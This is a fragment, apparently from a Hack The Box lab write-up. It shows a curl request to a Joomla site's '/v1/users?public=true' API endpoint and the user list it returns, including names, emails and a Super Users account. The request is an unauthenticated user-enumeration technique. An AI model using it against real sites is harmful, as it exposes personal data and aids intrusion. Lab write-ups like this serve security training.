 ❯ curl -s "http://dev.devvortex.htb/api/index.php/v1/users?public=true" | jq '.data[] | select(.type == "users") | {id: .attributes.id, name: .attributes.name, username: .attributes.u
sername, email: .attributes.email, groups: .attributes.group_names}'
{
  "id": 649,
  "name": "lewis",
  "username": "lewis",
  "email": "lewis@devvortex.htb",
  "groups": "Super Users"
}
{
  "id": 650,
  "name": "logan paul",
  "username": "logan",
  "email": "logan@devvortex.htb",
  "groups": "Registered"
}